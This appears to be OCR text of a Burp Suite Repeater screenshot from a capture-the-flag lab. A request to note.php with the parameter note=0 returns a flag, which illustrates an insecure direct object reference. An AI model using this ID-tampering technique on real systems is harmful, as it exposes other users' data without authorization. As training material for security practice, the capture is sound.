 I am noot!
1 × +
Send Cancel < > Target: http://10.10.100.84 HTTP/1
Inspector
Request
Pretty Raw Hex \n
1 GET /note.php?note=0 HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (X11; Linux
x86_64; rv:102.0) Gecko/20100101
Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,appli
cation/xml;q=0.9,image/avif,image/web
p,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex \n
1 HTTP/1.1 200 OK
2 Host:
3 Date: Thu, 13 Jul 2023
15:45:11 GMT
4 Connection: close
5 X-Powered-By:
PHP/7.2.24-0ubuntu0.18.04.6
6 Content-type: text/html;
charset=UTF-8
7
8 flag{fivefourthree}
9